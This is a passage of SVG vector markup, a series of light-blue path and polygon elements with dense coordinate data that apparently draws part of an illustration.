                        <path d="M53.0144275,29.2458015 L53.0144275,29.2458015 C53.0144275,29.2458015 53.0264885,29.270229 53.0144275,29.2458015 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.8931298,26.7419847 C57.8606699,26.6961438 57.824351,26.6532355 57.7845802,26.6137405 L57.7845802,26.6748092 L57.8931298,26.7419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.2041985,31.5541985 C50.2645038,31.5236641 50.0534351,31.2793893 49.9690076,31.1206107 C49.9690076,30.9984733 50.1258015,31.2916031 50.2403817,31.4137405 C50.2403817,31.3160305 50.1016794,31.0534351 50.1378626,31.0412214 C50.1687386,31.0741416 50.1951068,31.1111136 50.2162595,31.151145 C50.119771,30.9129771 50.3368702,31.0534351 50.2162595,30.7603053 C50.2374032,30.7776517 50.255719,30.7982601 50.2705344,30.821374 C50.1740458,30.6931298 50.0835878,30.5587786 50.0232824,30.4610687 C49.9629771,30.3633588 49.9569466,30.2656489 50.0775573,30.4305344 C50.0775573,30.4305344 50.0775573,30.5038168 50.1378626,30.5648855 L50.1378626,30.4732824 C50.3248092,30.7053435 50.1378626,30.5832061 50.2765649,30.7664122 C50.2765649,30.6503817 50.1981679,30.4061069 50.2765649,30.448855 C50.4454198,30.6870229 50.2403817,30.589313 50.4333588,30.7725191 L50.3127481,30.7236641 C50.6142748,31.0717557 50.2584733,30.7236641 50.5720611,31.1022901 C50.6987023,31.1022901 50.5720611,30.9129771 50.7047328,30.9312977 C50.6323664,30.7847328 50.5660305,30.7358779 50.4936641,30.589313 C50.4454198,30.2717557 50.9881679,31.1450382 50.8554962,30.7664122 C50.7710687,30.589313 50.5780916,30.2778626 50.740916,30.4 L50.9037405,30.6870229 C50.9941985,30.6870229 50.6866412,30.259542 50.9037405,30.3938931 C50.9640458,30.5099237 50.9037405,30.5282443 50.9399237,30.5526718 C51.1329008,30.7358779 50.8735878,30.3694656 50.9399237,30.3450382 L51.1027481,30.5832061 C51.1630534,30.4916031 51.1389313,30.2534351 51.1992366,30.1496183 C51.2338094,30.2312412 51.2828643,30.305755 51.3439695,30.3694656 C51.3801527,30.1740458 51.6032824,30.2412214 51.8083206,30.3145038 L51.7178626,30.0763359 C51.7178626,30.0763359 51.7962595,30.1618321 51.8083206,30.210687 C51.8203817,30.259542 51.7299237,30.070229 51.6937405,29.9725191 C51.6575573,29.8748092 51.8022901,30.0763359 51.8324427,30.1496183 C51.790229,29.9236641 51.8324427,29.6183206 52.0254198,29.7954198 L52.0254198,29.8687023 C52.14,29.9175573 51.8203817,29.3862595 52.0254198,29.551145 L52.0254198,29.5938931 C52.2183969,29.5938931 52.2425191,29.3068702 52.5500763,29.5633588 C52.3812214,29.2458015 52.7671756,29.6183206 52.5138931,29.178626 C52.7249618,29.3435115 52.749084,29.4351145 52.9480916,29.5083969 C52.9842748,29.5083969 52.8274809,29.2152672 52.8335115,29.1480916 L52.9722137,29.3740458 L52.8757252,29.1053435 L53.0687023,29.3557252 L53.0687023,29.2763359 C53.0687023,29.2763359 52.9782443,29.1969466 52.9360305,29.129771 C52.8938168,29.0625954 53.1651908,29.2030534 53.2375573,29.319084 L53.2375573,29.0503817 C53.2748239,29.1141497 53.299408,29.1846862 53.3099237,29.2580153 C53.2375573,28.9832061 53.460687,29.4839695 53.3943511,29.2580153 C53.3566321,29.1990523 53.322399,29.1378763 53.2918321,29.0748092 C53.4064122,29.1908397 53.4787786,29.1541985 53.4968702,29.0748092 L53.5812977,29.2396947 C53.6958779,29.2396947 53.7320611,29.0442748 53.8406107,28.9832061 C53.7328795,28.8839819 53.6572163,28.7541519 53.6235115,28.610687 L53.7742748,28.8427481 C53.7079389,28.6839695 53.6898473,28.7694656 53.6235115,28.5618321 C53.6777863,28.5618321 53.810458,28.8244275 53.8345802,28.9160305 L53.8345802,28.8 C53.8767939,28.8732824 53.888855,28.9160305 53.9431298,29.0076336 C53.8707634,28.848855 54.1662595,29.2030534 54.0396183,28.9221374 L54.0878626,28.9954198 C54.1903817,28.9343511 54.1903817,28.8183206 54.2687786,28.7572519 C54.1541985,28.5435115 54.2145038,28.5740458 54.1421374,28.3908397 C54.2446565,28.3908397 54.4074809,28.5374046 54.4738168,28.4763359 C54.5401527,28.4152672 54.3893893,28.2931298 54.341145,28.1526718 C54.4557252,28.3419847 54.5220611,28.2748092 54.5582443,28.4396947 C54.6366412,28.3541985 54.6547328,28.329771 54.6848855,28.1038168 C54.6338738,28.0578748 54.5928083,28.0017346 54.5642748,27.9389313 C54.5642748,27.8961832 54.6547328,27.9938931 54.7029771,28.0854962 L54.7029771,28.0854962 C54.6728244,27.719084 55.3060305,28.4641221 55.2035115,28.0061069 L55.2035115,28.0061069 L55.2035115,27.7374046 C55.2758779,27.7374046 55.2577863,27.9022901 55.3603053,28 C55.3,27.6091603 55.571374,27.9389313 55.5472519,27.670229 C55.9392366,28.1954198 55.7945038,27.480916 56.09,27.7801527 L56.0116031,27.6519084 C55.9693893,27.5053435 56.0839695,27.7129771 56.1201527,27.7312977 C56.0658779,27.6274809 56.0296947,27.6274809 56.0055725,27.5480916 C56.1382443,27.2549618 56.5724427,27.4870229 56.8619084,27.480916 C56.9644275,27.480916 56.5362595,26.7603053 56.8136641,27.0229008 L56.9161832,27.2916031 C56.9161832,26.8946565 57.2659542,27.1083969 57.3021374,26.7664122 C57.3021374,26.8274809 57.3564122,26.9068702 57.3443511,26.9129771 C57.4709924,27.0778626 57.4770229,26.8519084 57.398626,26.7053435 C57.4348092,26.7053435 57.4770229,26.8335878 57.5312977,26.9007634 C57.5855725,26.9679389 57.5312977,26.6198473 57.6096947,26.7969466 C57.6169069,26.8229057 57.6169069,26.8503767 57.6096947,26.8763359 C57.6096947,26.7725191 57.7303053,26.8396947 57.6096947,26.6442748 C57.7242748,26.7114504 57.6820611,26.4854962 57.7966412,26.5832061 C57.7061832,26.3328244 57.9594656,26.6381679 57.7966412,26.3022901 C57.9715267,26.6503817 58.0499237,26.5221374 58.0077099,26.3389313 C58.0438931,26.448855 58.0981679,26.4305344 58.1524427,26.5832061 C58.1946565,26.5832061 58.2067176,26.4671756 58.110229,26.2961832 C58.3996947,26.6625954 58.110229,25.8748092 58.4238168,26.3816794 C58.4494804,26.1691991 58.5106588,25.9626898 58.6047328,25.7709924 C58.7735878,26.119084 58.4901527,25.8748092 58.6770992,26.2351145 C58.719313,26.0335878 58.640916,25.7038168 58.7916794,25.7282443 C58.8459542,25.7282443 58.8519847,25.8870229 58.8700763,25.9480916 C58.9183206,25.7465649 59.1112977,25.8687023 59.1173282,25.6305344 C59.1257535,25.6646141 59.1257535,25.7002714 59.1173282,25.7343511 C59.1173282,25.7343511 59.1896947,25.7343511 59.1173282,25.6061069 L59.1173282,25.6549618 C59.0226261,25.4614723 58.9536791,25.2561202 58.9122901,25.0442748 C59.0992366,25.5145038 59.069084,25.1114504 59.2922137,25.7099237 C59.2842701,25.6302435 59.2595966,25.5532038 59.2198473,25.4839695 C59.2737127,25.5421071 59.3111976,25.6138082 59.3283969,25.6916031 C59.3283969,25.5694656 59.25,25.4167939 59.3283969,25.3862595 C59.3591459,25.4535915 59.3853386,25.5229627 59.4067939,25.5938931 C59.3645802,25.4290076 59.3283969,25.2641221 59.4067939,25.3007634 C59.4851908,25.3374046 59.4610687,25.4045802 59.4490076,25.410687 C59.5334351,25.3374046 59.4490076,24.9282443 59.5937405,25.0198473 C59.7203817,25.3740458 59.6841985,25.1175573 59.8229008,25.3984733 L59.8229008,25.2885496 L59.7324427,25.1603053 C59.7867176,25.1603053 59.7324427,24.9038168 59.8168702,24.9832061 L59.8168702,25.1175573 L59.8832061,25.0198473 L59.7987786,24.9099237 C59.7987786,24.7328244 59.6178626,24.5435115 59.7264122,24.5923664 C59.7264122,24.6290076 59.7746565,24.5923664 59.8832061,24.7328244 L59.8832061,24.7328244 C59.8832061,24.6290076 59.8470229,24.519084 59.8832061,24.5740458 C59.9193893,24.6290076 60.0279389,24.8977099 60.0641221,24.9526718 C59.9736641,24.7022901 60.1485496,24.8305344 60.0641221,24.5618321 C60.0945829,24.6457427 60.1308563,24.7273706 60.1726718,24.8061069 L60.1003053,24.5984733 C60.1585881,24.6562069 60.2020619,24.7274839 60.2269466,24.8061069 C60.311374,24.8061069 60.0279389,24.4458015 60.1847328,24.5679389 C60.1867108,24.5943641 60.1867108,24.620903 60.1847328,24.6473282 C60.311374,24.6900763 60.2872519,24.4458015 60.4078626,24.5068702 C60.570687,24.7877863 60.4078626,24.610687 60.5164122,24.8427481 C60.6008397,24.7389313 60.5827481,24.3847328 60.7214504,24.4030534 L60.6852672,24.4030534 C60.5103817,23.9816794 60.8601527,24.5740458 60.8239695,24.3541985 C60.8439005,24.4188647 60.8680765,24.4821099 60.8963359,24.5435115 C60.998855,24.5435115 60.998855,24.3725191 61.0531298,24.189313 L61.089313,24.2992366 C61.1737405,24.378626 61.2280153,24.2992366 61.2943511,24.2992366 C61.2581679,24.189313 61.2943511,24.189313 61.2099237,24.0427481 C61.6260305,24.5862595 61.3365649,23.5908397 61.6923664,24.0427481 C61.6923664,24.0427481 61.6923664,24.1526718 61.6923664,24.1465649 L61.7587023,24 C61.7177275,23.914965 61.6671337,23.8350397 61.6079389,23.7618321 C61.5777863,23.6519084 61.5717557,23.5541985 61.6079389,23.5419847 C61.6395741,23.6839711 61.7083067,23.8147396 61.8069466,23.9206107 C61.8069466,23.8656489 61.7587023,23.8045802 61.7285496,23.7496183 C61.9275573,24.0427481 61.5777863,23.3770992 61.7285496,23.5603053 L61.7647328,23.6580153 C61.7647328,23.5969466 61.7647328,23.4564885 61.7647328,23.4687023 C61.8732824,23.6763359 61.7647328,23.5847328 61.8491603,23.7557252 C61.891374,23.7557252 61.7647328,23.3221374 61.8974046,23.5114504 C61.8974046,23.578626 61.8974046,23.5908397 61.8974046,23.6580153 C62.0481679,23.8839695 62.0240458,23.8229008 62.0722901,23.8473282 L62.0722901,23.8473282 L62.1989313,23.9267176 L62.150687,23.8656489 C61.969771,23.2916031 62.2170229,23.719084 62.150687,23.3221374 C62.2230534,23.6946565 62.2230534,23.5236641 62.319542,23.7679389 C62.3753121,23.8218727 62.4203496,23.8861379 62.4522137,23.9572519 C62.4039695,23.7496183 62.5728244,24.0793893 62.500458,23.7801527 C62.5366412,23.8534351 62.5426718,23.7801527 62.6210687,23.9633588 C62.6210687,23.8839695 62.5487023,23.8351145 62.5125191,23.7374046 C62.4703053,23.4442748 62.8140458,23.9877863 62.7658015,23.578626 C62.7658015,23.3954198 62.6934351,23.1267176 62.7235878,22.9679389 C62.7760048,23.0553574 62.8089349,23.1533143 62.8200763,23.2549618 C62.9105344,23.3526718 62.9346565,23.3160305 62.940687,23.2122137 C62.9651643,23.2840097 62.9996892,23.351877 63.0432061,23.4137405 C63.0432061,23.4137405 62.9467176,23.1267176 63.0432061,23.2183206 C63.1396947,23.3099237 63.1155725,23.4503817 63.1396947,23.5419847 C63.1396947,23.4564885 63.1396947,23.2977099 63.1396947,23.2061069 C63.1841162,23.3043024 63.2106741,23.4098099 63.2180916,23.5175573 C63.2696865,23.3925158 63.2696865,23.251759 63.2180916,23.1267176 L63.1517557,23.059542 C63.1517557,23.059542 63.2361832,23.2427481 63.2422137,23.2854962 C63.2422137,23.4687023 63.1517557,23.2366412 63.1216031,23.1572519 L63.1216031,23.0961832 C62.9045038,22.6564885 63.0371756,23.2183206 62.9648092,23.2183206 L62.850229,22.8763359 L62.9045038,23.1755725 C62.8424226,23.0790018 62.7994156,22.9711603 62.7778626,22.8580153 C62.669313,22.7114504 62.7778626,22.9923664 62.6753435,22.821374 C62.6717693,22.8032322 62.6717693,22.7845541 62.6753435,22.7664122 L62.6753435,22.8824427 C62.6753435,22.8091603 62.5667939,22.6503817 62.6150382,22.6870229 C62.4582443,22.5343511 62.6150382,22.9862595 62.4642748,22.7480916 L62.4642748,22.7480916 C62.41,22.9007634 62.5607634,22.9923664 62.6029771,23.3099237 L62.2954198,22.7358779 L62.3858779,22.9801527 C62.3858779,22.9801527 62.3436641,22.9801527 62.3074809,22.870229 C62.3074809,23.0534351 62.3617557,22.9740458 62.4039695,23.1389313 C62.2592366,22.9374046 62.3074809,23.3038168 62.1265649,22.9251908 C62.1868702,23.1145038 62.241145,23.0412214 62.241145,23.1938931 C62.0481679,22.7908397 62.2049618,23.2916031 62.0783206,23.1267176 C61.9516794,22.9618321 62.0783206,22.9984733 61.9637405,22.8335878 C62.0903817,23.2 61.8370992,22.7908397 61.8310687,22.8763359 C61.9516794,23.1633588 61.7948855,23.0351145 61.7707634,23.1633588 C61.7345802,23.0656489 61.5777863,23.059542 61.4692366,22.9862595 L61.4692366,22.9374046 C61.5838168,23.2305344 61.4692366,23.2061069 61.4692366,23.2854962 C61.4160075,23.1804376 61.3813129,23.0667694 61.3667176,22.9496183 L61.3184733,22.9496183 C61.3488114,23.0098467 61.3593748,23.0783087 61.348626,23.1450382 L61.2641985,22.9251908 C61.2099237,22.9618321 61.2641985,23.2305344 61.1194656,23.1206107 C61.2038931,23.3221374 61.4270229,23.6519084 61.4089313,23.8229008 C61.3486784,23.7131164 61.3020894,23.5961952 61.270229,23.4748092 C61.270229,23.4748092 61.270229,23.578626 61.270229,23.5358779 L61.2219847,23.340458 C61.1496183,23.2793893 61.270229,23.4992366 61.2219847,23.4992366 C61.1496183,23.340458 61.1496183,23.3954198 61.101374,23.2732824 C61.101374,23.2732824 61.1496183,23.3221374 61.1315267,23.2732824 C61.0539937,23.2243229 60.991372,23.1545672 60.9506107,23.0717557 C60.9927492,23.1447902 61.0194456,23.225893 61.0290076,23.3099237 C60.9747328,23.3465649 60.9264885,23.1328244 60.8541221,23.0717557 C60.8903053,23.1816794 60.8058779,23.0717557 60.9083969,23.3221374 C60.9083969,23.3221374 60.8360305,23.2244275 60.8058779,23.1633588 C60.8058779,23.2793893 60.6732061,23.2549618 60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 C60.8058779,23.7618321 60.5405344,23.4503817 60.4922901,23.5969466 L60.4561069,23.5175573 C60.4561069,23.6335878 60.3475573,23.6274809 60.3837405,23.810687 C60.3837405,23.810687 60.2812214,23.6946565 60.2450382,23.5969466 C60.2450382,23.6763359 60.2450382,23.7618321 60.1364885,23.6641221 C60.1364885,23.5114504 60.0701527,23.5541985 60.1364885,23.5480916 C60.0460305,23.5053435 59.9736641,23.389313 60.0098473,23.6335878 C59.9435115,23.4259542 59.8530534,23.4015267 59.8530534,23.4748092 L59.9555725,23.5969466 C59.9555725,23.6396947 59.9073282,23.6335878 59.871145,23.6335878 L59.768626,23.3648855 C59.5032824,23.1083969 59.8048092,23.9755725 59.4670992,23.5236641 C59.521374,23.719084 59.5937405,23.6152672 59.6600763,23.8412214 C59.5937405,23.8412214 59.3645802,23.4870229 59.3464885,23.4992366 C59.2017557,23.389313 59.4550382,23.9083969 59.3464885,23.8473282 C59.4356922,23.9780781 59.4916233,24.1291159 59.509313,24.2870229 C59.4429771,24.2870229 59.2620611,23.9328244 59.2620611,23.8473282 C59.2620611,23.7618321 59.2620611,23.8473282 59.3042748,23.8900763 C59.3090158,23.8222164 59.2848743,23.7555424 59.2379389,23.7068702 L59.2741221,23.8045802 C59.2077863,23.719084 59.1354198,23.7679389 59.081145,23.6091603 C59.0773784,23.6883999 59.1198695,23.7625053 59.1896947,23.7984733 C59.0570229,23.7007634 59.0751145,23.8473282 58.9665649,23.7984733 C59.0027481,23.8473282 59.0630534,23.951145 59.0509924,23.951145 C58.8941985,23.8900763 59.0871756,24.1526718 59.0509924,24.2259542 C58.9424427,24.1038168 58.900229,23.8839695 58.8881679,24.0366412 C58.8093122,23.9456639 58.7589354,23.8330068 58.7434351,23.7129771 C58.7434351,23.9206107 58.5685496,23.6580153 58.5142748,23.6458015 L58.5142748,23.5541985 C58.5142748,23.6091603 58.5142748,23.6152672 58.4780916,23.621374 L58.5866412,23.7984733 C58.550458,23.7984733 58.5323664,23.7984733 58.4961832,23.7068702 C58.5729489,23.8638795 58.6413922,24.0249223 58.7012214,24.189313 C58.628855,24.1099237 58.6650382,24.329771 58.5383969,24.0916031 C58.6650382,24.1282443 58.4117557,23.8473282 58.46,23.7740458 C58.46,23.810687 58.46,23.8167939 58.4117557,23.7740458 C58.4056279,23.7500124 58.4056279,23.7247967 58.4117557,23.7007634 C58.2248092,23.5236641 58.5082443,23.9938931 58.4117557,24.0305344 C58.3514504,23.8900763 58.2609924,23.7801527 58.2609924,23.8167939 C58.2609924,23.8534351 58.3936641,24.0366412 58.4117557,24.1587786 C58.3092366,24.0793893 58.4117557,24.2687023 58.3574809,24.2687023 L58.4177863,24.3053435 C58.4720611,24.4458015 58.4177863,24.4396947 58.4177863,24.5007634 C58.3635115,24.3969466 58.4177863,24.4091603 58.3816031,24.3725191 C58.46,24.6351145 58.1645038,24.1709924 58.188626,24.3725191 C58.1162595,24.2931298 58.0559542,24.1160305 58.0016794,24.0671756 C58.0016794,24.2748092 57.8448855,23.9145038 57.8448855,24.0671756 C57.9252521,24.1583723 57.9721092,24.2748411 57.9775573,24.3969466 L58.0258015,24.2076336 L58.0861069,24.5129771 C58.1222901,24.5129771 58.0861069,24.3603053 58.1343511,24.378626 C58.1469485,24.4772902 58.1866484,24.5703907 58.2489313,24.6473282 C58.0680153,24.3908397 58.2489313,24.848855 58.0921374,24.6900763 L57.8931298,24.2992366 C57.7122137,24.140458 57.8931298,24.6045802 57.7061832,24.5435115 L57.7785496,24.6045802 C57.8569466,24.7938931 57.7303053,24.6656489 57.7303053,24.751145 C57.6813973,24.6504667 57.6206514,24.556144 57.5493893,24.470229 C57.6096947,24.5801527 57.4709924,24.5007634 57.6096947,24.8061069 L57.4649618,24.6290076 C57.3383206,24.5923664 57.5855725,25.1114504 57.4649618,25.0992366 C57.4046565,24.9221374 57.3141985,24.8366412 57.3081679,24.6900763 C57.3081679,24.6900763 57.2418321,24.6900763 57.3081679,24.7938931 C57.2418321,24.7083969 57.3081679,25.0320611 57.2358015,24.9038168 C57.2358015,24.9770992 57.3383206,25.1358779 57.3021374,25.1358779 C57.2874942,25.1128477 57.2753621,25.0882764 57.2659542,25.0625954 C57.3021374,25.1358779 57.2659542,25.1908397 57.3805344,25.3435115 C57.060916,24.9160305 57.1694656,25.4961832 56.8920611,25.129771 C56.8675141,25.2071624 56.8263213,25.2780766 56.7714504,25.3374046 C56.7714504,25.2885496 56.7292366,25.2641221 56.7714504,25.2763359 C56.6267176,25.1725191 56.9523664,25.7282443 56.7714504,25.6183206 C56.6025954,25.3984733 56.7714504,25.459542 56.6689313,25.3862595 C56.4035878,24.8977099 56.608626,25.5022901 56.4035878,25.2458015 L56.4035878,25.2152672 C56.2769466,25.0687023 56.4035878,25.459542 56.3131298,25.459542 C56.3018602,25.4335663 56.2876972,25.4089794 56.270916,25.3862595 C56.3298506,25.5520444 56.3298506,25.7334518 56.270916,25.8992366 C56.2422183,25.7901893 56.1953074,25.6869181 56.1322137,25.5938931 C56.1322137,25.6366412 56.3070992,25.8992366 56.2769466,25.9908397 C56.1693361,25.877505 56.0742923,25.7525889 55.9935115,25.6183206 L56.0417557,25.5755725 C55.8729008,25.3251908 55.9754198,25.6244275 55.921145,25.5755725 L55.8608397,25.459542 C55.7945038,25.5450382 55.9573282,25.8442748 55.8608397,25.8687023 L55.9151145,25.9541985 C56.0236641,26.2778626 55.7824427,25.8137405 55.8548092,26.0580153 L55.6738931,25.7709924 C55.692056,25.9169802 55.692056,26.0646992 55.6738931,26.210687 C55.6181523,26.0343786 55.583728,25.8518763 55.571374,25.6671756 C55.5351908,25.6671756 55.468855,25.7465649 55.5291603,25.9053435 C55.5291603,25.8687023 55.5291603,25.7832061 55.5291603,25.8259542 C55.6135878,26.0824427 55.6256489,26.2229008 55.5291603,26.2534351 C55.2276336,25.6732824 55.2819084,26.2045802 54.9864122,25.7832061 C54.9864122,26.0641221 54.7090076,25.8259542 54.5944275,25.9358779 C54.8899237,26.3572519 54.5944275,25.9725191 54.8235878,26.4244275 C54.8235878,26.4732824 54.7934351,26.4732824 54.7753435,26.4244275 L54.5280916,26.2045802 C54.4316031,26.0824427 54.5280916,26.0885496 54.4436641,25.9847328 C54.3532061,25.9847328 54.3049618,25.8076336 54.1903817,25.7099237 C54.2929008,25.8687023 54.2989313,25.9603053 54.2205344,25.9236641 L54.3954198,26.1007634 C54.4376336,26.4 54.0999237,25.7648855 54.1361069,26.0580153 L54.0878626,25.8992366 C54.0878626,26.0091603 53.900916,26.0030534 54.0577099,26.3938931 C54.0215267,26.351145 53.9370992,26.2290076 53.9431298,26.1862595 C53.7923664,26.1862595 53.900916,26.729771 53.6838168,26.5587786 L53.6717557,26.4793893 C53.6717557,26.5221374 53.7501527,26.7114504 53.6717557,26.6137405 C53.5933588,26.5160305 53.6174809,26.4977099 53.6054198,26.4977099 C53.5933588,26.4977099 53.6596947,26.7236641 53.6054198,26.6748092 L53.5571756,26.540458 C53.3581679,26.4610687 53.5571756,26.9435115 53.5029008,27.0778626 C53.3159542,26.7541985 53.1591603,26.6992366 53.0867939,26.6748092 L53.0867939,26.6259542 C52.93,26.6687023 53.0144275,27.0351145 52.9722137,27.2366412 C52.6887786,26.9312977 52.6224427,27.2366412 52.3691603,27.1206107 C52.4376097,27.2089638 52.4869235,27.3109205 52.5138931,27.4198473 C52.4415267,27.3709924 52.5681679,27.6946565 52.3932824,27.4198473 L52.3932824,27.4198473 C52.2003053,27.1389313 52.1882443,27.2549618 52.1339695,27.2732824 L52.3631298,27.6641221 C51.9048092,27.1816794 52.1761832,28.0671756 51.8022901,27.6091603 C51.8022901,27.719084 51.8022901,27.7435115 51.8022901,27.859542 L51.6756489,27.6519084 C51.5670992,27.6519084 51.5067939,27.6519084 51.440458,27.7557252 L51.3680916,27.5969466 C51.3077863,27.5969466 51.6696183,28.2076336 51.621374,28.280916 L51.440458,27.9633588 C51.35,28.0305344 51.0846565,27.8229008 51.1630534,28.1648855 C51.1630534,28.1160305 51.078626,28.0244275 51.090687,28.0061069 C51.1027481,27.9877863 50.7831298,27.9083969 51.090687,28.3236641 C50.9218321,28.048855 50.9761069,28.3603053 51.000229,28.5129771 L50.8796183,28.3053435 C51.000229,28.5923664 51.0424427,28.6656489 51.0303817,28.7755725 C51.0303817,28.7755725 50.9158015,28.6229008 50.9640458,28.659542 C50.8494656,28.5862595 51.0484733,28.8732824 50.9218321,28.8061069 L50.8615267,28.6656489 C50.8012214,28.6656489 50.8615267,28.7450382 50.9218321,28.9160305 C50.9821374,29.0870229 50.7951908,28.9160305 50.6685496,28.7450382 C50.7348855,28.8610687 50.8012214,29.0259542 50.7348855,28.9954198 C50.7074031,28.9504561 50.683216,28.9035107 50.6625191,28.8549618 C50.4936641,28.7694656 50.6926718,29.1664122 50.5117557,29.0076336 C50.4866964,28.9669849 50.4562613,28.9300005 50.4212977,28.8977099 C50.4936641,28.8549618 50.5539695,28.8305344 50.5539695,28.848855 C50.4393893,28.6656489 50.3609924,28.6656489 50.2403817,28.3847328 C50.288626,28.5496183 50.4092366,28.9038168 50.300687,28.848855 L50.2524427,28.7938931 L50.2524427,28.7938931 C50.2524427,28.7938931 50.2524427,28.7938931 50.2524427,28.8427481 C50.2524427,28.8916031 50.1921374,28.8061069 50.1740458,28.8427481 C50.0654962,28.6900763 50.0594656,28.8 50.029313,28.8061069 C50.1619847,29.0076336 50.1016794,29.0015267 50.2464122,29.1480916 C50.2341271,29.1341826 50.2341271,29.1131457 50.2464122,29.0992366 L50.2464122,29.0992366 C50.2636807,29.0779594 50.2840096,29.0594318 50.3067176,29.0442748 C50.3489313,29.1603053 50.3851145,29.2580153 50.3067176,29.1664122 C50.379084,29.3068702 50.4454198,29.4534351 50.4816031,29.5206107 C50.2645038,29.2580153 50.0956489,29.1541985 49.9690076,28.989313 C49.9690076,29.1541985 49.8303053,29.1908397 50.029313,29.6 C50.029313,29.6671756 49.9328244,29.5083969 49.8845802,29.459542 C49.8363359,29.410687 49.8845802,29.4045802 49.8845802,29.3435115 C49.8845802,29.4717557 49.7760305,29.4717557 49.938855,29.7465649 C49.8001527,29.6671756 49.8122137,29.4778626 49.7579389,29.5755725 L49.7157252,29.4900763 C49.2815267,29.1725191 49.9147328,30.3328244 49.3840458,29.9114504 C49.4145456,29.9330866 49.441077,29.9599538 49.4624427,29.9908397 C49.1126718,29.8870229 49.2151908,30.4854962 48.7689313,30.2473282 C48.6603817,30.210687 48.7689313,30.3816794 48.8232061,30.5282443 L48.6664122,30.3206107 L48.7809924,30.6076336 C48.8232061,30.8458015 48.280458,30.1862595 48.4131298,30.6076336 L48.5277099,30.7419847 C48.4734351,30.7419847 48.4674046,30.9068702 48.358855,30.7419847 C48.358855,30.7419847 48.4553435,30.8946565 48.358855,30.8335878 L48.2442748,30.6442748 L48.2864885,30.8946565 C48.1598473,30.8946565 47.9909924,30.448855 47.8703817,30.4977099 C47.9003411,30.6638417 47.9639969,30.8218766 48.0573282,30.9618321 C48.0573282,30.9618321 48.1417557,31.0045802 48.2201527,31.1145038 L48.2201527,31.1938931 C48.3999277,31.5127769 48.627818,31.8012457 48.8955725,32.048855 L48.8171756,31.810687 L48.9438168,31.951145 L48.9016031,32 C49.0342748,32.1282443 48.9619084,32 48.9016031,31.8778626 C48.9457075,31.9364432 48.9962915,31.9897164 49.0523664,32.0366412 L48.889542,31.6824427 C48.9860305,31.8045802 49.0403053,31.9572519 49.1247328,32 C49.0523664,31.8351145 48.9016031,31.7312977 48.8774809,31.6030534 C49.0101527,31.7312977 49.0885496,31.859542 49.0342748,31.7068702 C49.07928,31.7633077 49.1139955,31.8274137 49.1367939,31.8961832 C49.0945802,31.7740458 49.1850382,31.7984733 49.0764885,31.6152672 C49.2332824,31.7801527 49.1428244,31.4992366 49.3538931,31.810687 C49.301093,31.7146198 49.2682571,31.6086304 49.2574046,31.4992366 C49.4624427,31.9022901 49.3719847,31.4503817 49.6312977,31.859542 C49.4383206,31.4992366 49.6312977,31.6152672 49.5951145,31.389313 C49.5951145,31.389313 49.6373282,31.4748092 49.5951145,31.4625954 C49.5529008,31.4503817 49.7338168,31.5603053 49.8001527,31.6030534 C49.6871887,31.425171 49.5998708,31.2318738 49.5408397,31.0290076 C49.7639695,31.2671756 49.7338168,31.3770992 49.9207634,31.6396947 C49.77,31.4198473 49.8483969,31.3648855 49.7036641,31.1877863 C49.8030712,31.2682233 49.8904198,31.3628489 49.9629771,31.4687023 C49.7338168,31.1145038 49.9629771,31.3832061 49.8363359,31.151145 C50.0051908,31.2916031 50.0715267,31.4687023 50.0534351,31.3282443 C50.1222463,31.388997 50.1742125,31.4668805 50.2041985,31.5541985 L50.2041985,31.5541985 Z M51.1932061,30.0030534 C51.1775981,29.9974653 51.1605699,29.9974653 51.1449618,30.0030534 C51.0967176,29.9358779 51.0545038,29.8625954 51.0665649,29.8564885 C51.078626,29.8503817 51.1389313,29.9541985 51.1932061,30.0030534 L51.1932061,30.0030534 Z M50.0534351,28.7572519 C50.0534351,28.7145038 50.0534351,28.7572519 50.1137405,28.7938931 C50.1104112,28.8079431 50.1104112,28.8225913 50.1137405,28.8366412 L50.1137405,28.8366412 C50.0916441,28.811795 50.071482,28.7852525 50.0534351,28.7572519 L50.0534351,28.7572519 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.1981679,29.0442748 C50.1981679,29.0442748 50.1981679,29.0442748 50.1981679,29.0442748 L50.2403817,29.080916 L50.2041985,29.0137405 L50.1981679,29.0442748 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.9541221 29.4229008 52.9239695 29.3740458 52.9420611 29.4229008"></polygon>
                        <path d="M61.8551908,23.9450382 C61.8615234,23.965211 61.8717753,23.9838979 61.8853435,24 L61.8551908,23.9450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1567176,23.8717557 L62.2351145,23.9328244 C62.2134281,23.9072031 62.1867348,23.8864099 62.1567176,23.8717557 L62.1567176,23.8717557 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.4220611,23.8839695 C62.4130532,23.8503223 62.4009387,23.8176081 62.3858779,23.7862595 L62.3858779,23.7862595 L62.4220611,23.8839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.0992366,25.7587786 L59.0992366,25.7587786 C59.0992366,25.8259542 59.0992366,25.8015267 59.0992366,25.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.8832061,24.751145 C59.8852121,24.7897952 59.8852121,24.8285254 59.8832061,24.8671756 C59.8832061,24.8671756 59.9435115,24.8732824 59.8832061,24.751145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="58.1283206 26.589313 58.1222901 26.589313 58.1162595 26.589313"></polygon>
                        <path d="M59.8530534,24.9099237 C59.8892366,24.9465649 59.9012977,24.9099237 59.9012977,24.9099237 C59.9012977,24.9099237 59.8470229,24.848855 59.8530534,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="63.4170992 23.5725191 63.4170992 23.5725191 63.4170992 23.5358779"></polygon>
                        <path d="M63.4170992,23.5358779 L63.4170992,23.5358779 C63.4170992,23.5358779 63.4110687,23.5114504 63.4170992,23.5358779 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
